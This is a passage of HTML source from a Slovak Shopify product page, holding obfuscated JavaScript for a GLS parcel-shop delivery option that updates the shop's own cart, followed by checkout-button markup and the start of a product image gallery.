_0x1d97b9=document[_0x1a2e32(0x1da)]('parcelShopDeliveryInput'),_0x1227c6=document['getElementById'](_0x1a2e32(0x1d6));withParcelShop=![],selectedParcelShopLabel[_0x1a2e32(0x1c6)]='',document[_0x1a2e32(0x1da)](_0x1a2e32(0x1d2))[_0x1a2e32(0x1c6)]='',updateCart(null,null,null);}
    //#8
  function _0x5692(_0x490604,_0x4a6272){const _0x4bd993=_0x3185();return _0x5692=function(_0x5a00f0,_0x4be488){_0x5a00f0=_0x5a00f0-0x122;let _0x5cdfbd=_0x4bd993[_0x5a00f0];return _0x5cdfbd;},_0x5692(_0x490604,_0x4a6272);}(function(_0x89ab53,_0x3b680a){const _0x23ff9f=_0x5692,_0x2d0764=_0x89ab53();while(!![]){try{const _0x57ad45=parseInt(_0x23ff9f(0x12a))/0x1*(-parseInt(_0x23ff9f(0x146))/0x2)+-parseInt(_0x23ff9f(0x13e))/0x3*(-parseInt(_0x23ff9f(0x156))/0x4)+-parseInt(_0x23ff9f(0x142))/0x5+parseInt(_0x23ff9f(0x15b))/0x6+-parseInt(_0x23ff9f(0x14c))/0x7+parseInt(_0x23ff9f(0x159))/0x8*(-parseInt(_0x23ff9f(0x152))/0x9)+parseInt(_0x23ff9f(0x14f))/0xa;if(_0x57ad45===_0x3b680a)break;else _0x2d0764['push'](_0x2d0764['shift']());}catch(_0x290504){_0x2d0764['push'](_0x2d0764['shift']());}}}(_0x3185,0xd93cc));const _0x1b20a6=(function(){let _0x439c9d=!![];return function(_0x5b8198,_0x363374){const _0x5e0141=_0x439c9d?function(){const _0xf92104=_0x5692;if(_0x363374){const _0x52f0ec=_0x363374[_0xf92104(0x151)](_0x5b8198,arguments);return _0x363374=null,_0x52f0ec;}}:function(){};return _0x439c9d=![],_0x5e0141;};}()),_0x1bc3de=_0x1b20a6(this,function(){const _0x242c8e=_0x5692;return _0x1bc3de['toString']()[_0x242c8e(0x135)](_0x242c8e(0x132))[_0x242c8e(0x137)]()[_0x242c8e(0x14e)](_0x1bc3de)[_0x242c8e(0x135)](_0x242c8e(0x132));});_0x1bc3de();const _0x4be488=(function(){let _0x169356=!![];return function(_0x1db3d2,_0x416522){const _0x1b44de=_0x169356?function(){const _0x2e4b0f=_0x5692;if(_0x416522){const _0x3bc7af=_0x416522[_0x2e4b0f(0x151)](_0x1db3d2,arguments);return _0x416522=null,_0x3bc7af;}}:function(){};return _0x169356=![],_0x1b44de;};}()),_0x5a00f0=_0x4be488(this,function(){const _0xc1f311=_0x5692,_0x934844=function(){const _0x7ceeac=_0x5692;let _0x8c7318;try{_0x8c7318=Function('return\x20(function()\x20'+_0x7ceeac(0x14b)+');')();}catch(_0x509863){_0x8c7318=window;}return _0x8c7318;},_0x492cba=_0x934844(),_0x48b857=_0x492cba[_0xc1f311(0x150)]=_0x492cba['console']||{},_0x58abe5=[_0xc1f311(0x123),_0xc1f311(0x139),_0xc1f311(0x12e),_0xc1f311(0x129),_0xc1f311(0x12d),_0xc1f311(0x136),_0xc1f311(0x143)];for(let _0x3b54bc=0x0;_0x3b54bc<_0x58abe5[_0xc1f311(0x157)];_0x3b54bc++){const _0x250afb=_0x4be488[_0xc1f311(0x14e)]['prototype']['bind'](_0x4be488),_0x43995b=_0x58abe5[_0x3b54bc],_0x49e300=_0x48b857[_0x43995b]||_0x250afb;_0x250afb['__proto__']=_0x4be488[_0xc1f311(0x14a)](_0x4be488),_0x250afb['toString']=_0x49e300[_0xc1f311(0x137)][_0xc1f311(0x14a)](_0x49e300),_0x48b857[_0x43995b]=_0x250afb;}});_0x5a00f0();function _0x3185(){const _0x1c4918=['stringify','glsParcelShopHash','log','style','big-canvas','width','items','addEventListener','error','6jAWFnt','innerWidth','span','exception','info','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','glsCart','showModal','(((.+)+)+)+$','getElementById','POST','search','table','toString','change','warn','querySelector','big-canvas2','innerHTML','add','1219950gFcMYG','/cart/add.js','#parcelShopCheckBox','contains','2099335QpmZrG','trace','attributes','cookie','526810HkhunJ','shippingMethodChecked','detail','removeItem','bind','{}.constructor(\x22return\x20this\x22)(\x20)','984095zgMtKR','remove','constructor','4828370OwCvgL','console','apply','90bFYWue','#homeDeliveryCheckBox','reload','glsParcelShopContainer','8tRBNpE','length','classList','32328QPhmkU','checked','10649754rdQviP'];_0x3185=function(){return _0x1c4918;};return _0x3185();}async function reRenderGlsMap(){const _0x561337=_0x5692,_0x4c7715=document[_0x561337(0x13a)](_0x561337(0x153)),_0x45daa1=_0x4c7715[_0x561337(0x13a)]('span'),_0x22f889=document[_0x561337(0x13a)]('#personalCollectionCheckBox'),_0x413b80=_0x22f889[_0x561337(0x13a)](_0x561337(0x12c)),_0x2c5e75=document[_0x561337(0x13a)](_0x561337(0x140)),_0x57f437=_0x2c5e75[_0x561337(0x13a)](_0x561337(0x12c));if(_0x2c5e75['classList'][_0x561337(0x141)](_0x561337(0x147)))_0x2c5e75[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a));else{if(_0x4c7715[_0x561337(0x158)]['contains'](_0x561337(0x147))&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147)))_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)]('shippingMethodChecked'),_0x45daa1[_0x561337(0x158)]['remove'](_0x561337(0x15a)),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)]['add'](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)]('checked');else _0x4c7715[_0x561337(0x158)][_0x561337(0x141)]('shippingMethodChecked')&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147))?(_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x22f889['classList'][_0x561337(0x14d)]('shippingMethodChecked'),_0x413b80[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)]['add']('checked')):(document[_0x561337(0x13a)](_0x561337(0x153))[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),document[_0x561337(0x13a)]('#parcelShopCheckBox')[_0x561337(0x158)][_0x561337(0x13d)]('shippingMethodChecked'),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x15a)));}var _0x1868bd=document[_0x561337(0x133)](_0x561337(0x155)),_0x23c6bf=document['getElementById']('parcelShopDeliveryInput'),_0x55f908=document[_0x561337(0x133)]('parcelShopCheckBox')[_0x561337(0x158)]['contains']('shippingMethodChecked');withParcelShop=_0x55f908;if(!withParcelShop){const _0xd0e748=retrieveArrayFromLocalStorage();if(_0xd0e748?.[_0x561337(0x144)]?.[_0x561337(0x122)]){localStorage[_0x561337(0x149)]('glsCart');const _0x137017=await getCartData();localStorage['setItem'](_0x561337(0x130),JSON[_0x561337(0x15c)]({'attributes':{},'items':_0x137017?.[_0x561337(0x127)]})),document[_0x561337(0x145)]=_0x561337(0x12f);const _0x288cff={'items':_0xd0e748[_0x561337(0x127)]},_0x1fd374=await fetch(_0x561337(0x13f),{'method':_0x561337(0x134),'headers':{'Content-Type':'application/json'},'body':JSON[_0x561337(0x15c)](_0x288cff)});deleteArrayFromLocalStorage(),location[_0x561337(0x154)]();}_0x1868bd[_0x561337(0x158)]['add']('hideParcelShopFinderElement'),document[_0x561337(0x133)]('glsParcelShopContainer')[_0x561337(0x13c)]='',selectedParcelShopLabel[_0x561337(0x13c)]='',updateCart(null,null,null);}if(withParcelShop){const _0x3a514c=document[_0x561337(0x133)]('mainParcelShopModule');window[_0x561337(0x12b)]>0x2ee?_0x3a514c[_0x561337(0x124)][_0x561337(0x126)]=parcelShopWidth2:_0x3a514c[_0x561337(0x124)]['width']=parcelShopWidth3;_0x1868bd[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x155));var _0x58c5ed=document['getElementById']('glsParcelShopContainer');if(_0x58c5ed){var _0x55fdb9=document[_0x561337(0x133)](_0x561337(0x125)),_0x1a0709=document['getElementById'](_0x561337(0x13b));_0x1a0709[_0x561337(0x128)](_0x561337(0x138),_0xcb4dd2=>{const _0x57287a=_0x561337;glsPSMap_OnSelected_Handler(_0xcb4dd2[_0x57287a(0x148)]);}),_0x1a0709[_0x561337(0x131)]();}else{}return;}_0x1868bd['classList'][_0x561337(0x13d)](_0x561337(0x155)),document['getElementById']('glsParcelShopContainer')['innerHTML']='';}
    //#9
  (function(_0x12a037,_0x1fc5e7){var _0x3e9fd3=_0x4b5c,_0x2fc23e=_0x12a037();while(!![]){try{var _0x41b182=-parseInt(_0x3e9fd3(0x9b))/0x1*(parseInt(_0x3e9fd3(0x9e))/0x2)+parseInt(_0x3e9fd3(0x89))/0x3*(-parseInt(_0x3e9fd3(0xa0))/0x4)+parseInt(_0x3e9fd3(0xa2))/0x5*(parseInt(_0x3e9fd3(0xa5))/0x6)+parseInt(_0x3e9fd3(0xa4))/0x7*(-parseInt(_0x3e9fd3(0x8d))/0x8)+parseInt(_0x3e9fd3(0x90))/0x9*(-parseInt(_0x3e9fd3(0x8a))/0xa)+-parseInt(_0x3e9fd3(0x92))/0xb+parseInt(_0x3e9fd3(0x9a))/0xc;if(_0x41b182===_0x1fc5e7)break;else _0x2fc23e['push'](_0x2fc23e['shift']());}catch(_0xf2cdba){_0x2fc23e['push'](_0x2fc23e['shift']());}}}(_0x2702,0x4f36c));var _0xe8cb67=(function(){var _0x4fbff0=!![];return function(_0x474191,_0x52cb81){var _0x5e8bc1=_0x4fbff0?function(){if(_0x52cb81){var _0x566e7b=_0x52cb81['apply'](_0x474191,arguments);return _0x52cb81=null,_0x566e7b;}}:function(){};return _0x4fbff0=![],_0x5e8bc1;};}()),_0x56c140=_0xe8cb67(this,function(){var _0x4e81e4=_0x4b5c;return _0x56c140[_0x4e81e4(0xa3)]()['search'](_0x4e81e4(0x8f))[_0x4e81e4(0xa3)]()[_0x4e81e4(0x8b)](_0x56c140)['search']('(((.+)+)+)+$');});_0x56c140();var _0x44492b=(function(){var _0x3447d5=!![];return function(_0x1d4644,_0x53b370){var _0x22e302=_0x3447d5?function(){if(_0x53b370){var _0x2dd5c0=_0x53b370['apply'](_0x1d4644,arguments);return _0x53b370=null,_0x2dd5c0;}}:function(){};return _0x3447d5=![],_0x22e302;};}()),_0x2e62b0=_0x44492b(this,function(){var _0xf064=_0x4b5c,_0x4ab8a6=function(){var _0x476eb6=_0x4b5c,_0x52b07f;try{_0x52b07f=Function(_0x476eb6(0x91)+_0x476eb6(0x95)+');')();}catch(_0x2e477b){_0x52b07f=window;}return _0x52b07f;},_0x1ee358=_0x4ab8a6(),_0x129cdb=_0x1ee358['console']=_0x1ee358[_0xf064(0x93)]||{},_0x4b9dee=[_0xf064(0x97),_0xf064(0x8e),_0xf064(0x9f),_0xf064(0x98),'exception',_0xf064(0xa1),'trace'];for(var _0xe84d54=0x0;_0xe84d54<_0x4b9dee[_0xf064(0x94)];_0xe84d54++){var _0x44afef=_0x44492b['constructor'][_0xf064(0x9d)][_0xf064(0x96)](_0x44492b),_0x11b632=_0x4b9dee[_0xe84d54],_0x343cf8=_0x129cdb[_0x11b632]||_0x44afef;_0x44afef['__proto__']=_0x44492b[_0xf064(0x96)](_0x44492b),_0x44afef[_0xf064(0xa3)]=_0x343cf8[_0xf064(0xa3)][_0xf064(0x96)](_0x343cf8),_0x129cdb[_0x11b632]=_0x44afef;}});function _0x2702(){var _0x288489=['length','{}.constructor(\x22return\x20this\x22)(\x20)','bind','log','error','fromCharCode','23897904tYWDtX','3hCIyuW','skdl23ldk','prototype','318134lGfZDR','info','4vPesNN','table','20nrlGVi','toString','35ZtRsJD','405312zbhkrv','1156956hUExsE','303990RaUgul','constructor','charCodeAt','920944ADihVD','warn','(((.+)+)+)+$','9zQVhHC','return\x20(function()\x20','5152378bWnBJh','console'];_0x2702=function(){return _0x288489;};return _0x2702();}function _0x4b5c(_0x3415a0,_0x372685){var _0x521b33=_0x2702();return _0x4b5c=function(_0x2e62b0,_0x44492b){_0x2e62b0=_0x2e62b0-0x89;var _0x4f56a0=_0x521b33[_0x2e62b0];return _0x4f56a0;},_0x4b5c(_0x3415a0,_0x372685);}_0x2e62b0();function x(_0x265740){var _0x4e628d=_0x4b5c;if(!_0x265740)return null;var _0x233983=_0x4e628d(0x9c),_0x562b26='';for(var _0x46b1b1=0x0;_0x46b1b1<_0x265740[_0x4e628d(0x94)];_0x46b1b1++){var _0x8522e8=_0x233983[_0x4e628d(0x8c)](_0x46b1b1%_0x233983[_0x4e628d(0x94)]),_0x168304=String[_0x4e628d(0x99)](_0x265740[_0x4e628d(0x8c)](_0x46b1b1)+_0x8522e8);_0x562b26+=_0x168304;}return btoa(_0x562b26);}
    //#10
   (function(_0x3633ff,_0x395ca0){const _0x18bb9c=_0x2e7d,_0x3f02f1=_0x3633ff();while(!![]){try{const _0x1e8f1b=-parseInt(_0x18bb9c(0xe7))/0x1*(-parseInt(_0x18bb9c(0xed))/0x2)+-parseInt(_0x18bb9c(0xf1))/0x3*(-parseInt(_0x18bb9c(0xfb))/0x4)+-parseInt(_0x18bb9c(0x101))/0x5*(parseInt(_0x18bb9c(0xfd))/0x6)+-parseInt(_0x18bb9c(0xf3))/0x7+parseInt(_0x18bb9c(0xe9))/0x8*(parseInt(_0x18bb9c(0xe6))/0x9)+parseInt(_0x18bb9c(0x102))/0xa+parseInt(_0x18bb9c(0xea))/0xb;if(_0x1e8f1b===_0x395ca0)break;else _0x3f02f1['push'](_0x3f02f1['shift']());}catch(_0x296b5e){_0x3f02f1['push'](_0x3f02f1['shift']());}}}(_0x43b9,0xd55f3));const _0x49b7de=(function(){let _0x11ecbd=!![];return function(_0x5dfcac,_0x4eb9e4){const _0x17a103=_0x11ecbd?function(){const _0x19dc8c=_0x2e7d;if(_0x4eb9e4){const _0x3b1c86=_0x4eb9e4[_0x19dc8c(0xfe)](_0x5dfcac,arguments);return _0x4eb9e4=null,_0x3b1c86;}}:function(){};return _0x11ecbd=![],_0x17a103;};}()),_0x3cb876=_0x49b7de(this,function(){const _0x5e4856=_0x2e7d;return _0x3cb876[_0x5e4856(0x104)]()[_0x5e4856(0xff)]('(((.+)+)+)+$')[_0x5e4856(0x104)]()['constructor'](_0x3cb876)[_0x5e4856(0xff)]('(((.+)+)+)+$');});_0x3cb876();const _0x39a9cf=(function(){let _0x3db3c7=!![];return function(_0x33458e,_0x35fa64){const _0x8bbcea=_0x3db3c7?function(){const _0x360393=_0x2e7d;if(_0x35fa64){const _0x4d79d6=_0x35fa64[_0x360393(0xfe)](_0x33458e,arguments);return _0x35fa64=null,_0x4d79d6;}}:function(){};return _0x3db3c7=![],_0x8bbcea;};}()),_0x59a5ee=_0x39a9cf(this,function(){const _0x216144=_0x2e7d;let _0x5243a6;try{const _0x1b0304=Function(_0x216144(0xf5)+_0x216144(0xf4)+');');_0x5243a6=_0x1b0304();}catch(_0x82c9e9){_0x5243a6=window;}const _0x9b15aa=_0x5243a6['console']=_0x5243a6['console']||{},_0x611938=[_0x216144(0x103),_0x216144(0xeb),_0x216144(0x105),_0x216144(0xf0),_0x216144(0xee),'table',_0x216144(0xfc)];for(let _0x564d57=0x0;_0x564d57<_0x611938[_0x216144(0xe8)];_0x564d57++){const _0x471f24=_0x39a9cf[_0x216144(0xfa)][_0x216144(0xef)][_0x216144(0x100)](_0x39a9cf),_0x193ff=_0x611938[_0x564d57],_0x283983=_0x9b15aa[_0x193ff]||_0x471f24;_0x471f24[_0x216144(0xf8)]=_0x39a9cf[_0x216144(0x100)](_0x39a9cf),_0x471f24['toString']=_0x283983['toString'][_0x216144(0x100)](_0x283983),_0x9b15aa[_0x193ff]=_0x471f24;}});_0x59a5ee();function _0x43b9(){const _0x4ae217=['log','toString','info','62514MCZkVl','11394yQjOPD','length','752WVLRPq','10552685yOcDLz','warn','/cart/update.js','54TdNwnb','exception','prototype','error','3qPJzrE','application/json','11661706UDzQXS','{}.constructor(\x22return\x20this\x22)(\x20)','return\x20(function()\x20','attributes','json','__proto__','POST','constructor','2093212kAHoSi','trace','222TyCsCC','apply','search','bind','75745XoxoAK','6572420DdvzFM'];_0x43b9=function(){return _0x4ae217;};return _0x43b9();}function _0x2e7d(_0x3bd263,_0x50f0b0){const _0x22782f=_0x43b9();return _0x2e7d=function(_0x59a5ee,_0x39a9cf){_0x59a5ee=_0x59a5ee-0xe6;let _0x6f60b6=_0x22782f[_0x59a5ee];return _0x6f60b6;},_0x2e7d(_0x3bd263,_0x50f0b0);}async function updateCart(_0x343848,_0x51ff74,_0x178624){const _0x5ec970=_0x2e7d,_0x27a12a=_0x343848?x(_0x343848):null,_0x5e882c=await fetch(_0x5ec970(0xec),{'method':_0x5ec970(0xf9),'headers':{'Content-Type':_0x5ec970(0xf2)},'body':JSON['stringify']({'attributes':{'glsParcelShopHash':_0x27a12a,'glsParcelshopName':_0x51ff74?_0x51ff74:null,'glsParcelshopAddressJson':_0x178624?_0x178624:null}})}),_0x2fdea8=await _0x5e882c[_0x5ec970(0xf7)]();return _0x2fdea8[_0x5ec970(0xf6)];}
    </script>
                             <script type="module" src="https://map.gls-hungary.com/widget/gls-dpm.js"></script>
    <!-- parcelshop -->
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.0em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualizovať
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pokladňa
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26534256017790__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--26534256017790__main"
  class="color-background-1 gradient section-template--26534256017790__main-padding"
  data-section="template--26534256017790__main"
><style data-shopify>.section-template--26534256017790__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26534256017790__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26534256017790__main,
    #MediaGallery-template--26534256017790__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26534256017790__main,
      #MediaGallery-template--26534256017790__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--stacked grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--26534256017790__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--26534256017790__main"
  
  role="region"
  aria-label="Prehliadač galérie"
  data-desktop-layout="stacked"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26534256017790__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26534256017790__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26534256017790__main">
        Preskočiť na informácie o produkte
      </a><ul
      id="Slider-Gallery-template--26534256017790__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26534256017790__main-67217768186238"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26534256017790__main-67217768186238"
            data-alt="Twin-Heels"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=1946" alt="" srcset="//www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=246 246w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=493 493w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=600 600w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=713 713w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=823 823w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=990 990w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=1100 1100w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=1206 1206w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=1346 1346w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=1426 1426w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=1646 1646w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26534256017790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=1946" alt="" srcset="//www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=246 246w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=493 493w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=600 600w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=713 713w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=823 823w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=990 990w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=1100 1100w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=1206 1206w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=1346 1346w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=1426 1426w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=1646 1646w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="67217768186238">
      <span class="visually-hidden">
        Otvoriť médium 1 v okne
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26534256017790__main-67217768120702"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26534256017790__main-67217768120702"
            data-alt="Twin-Heels"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
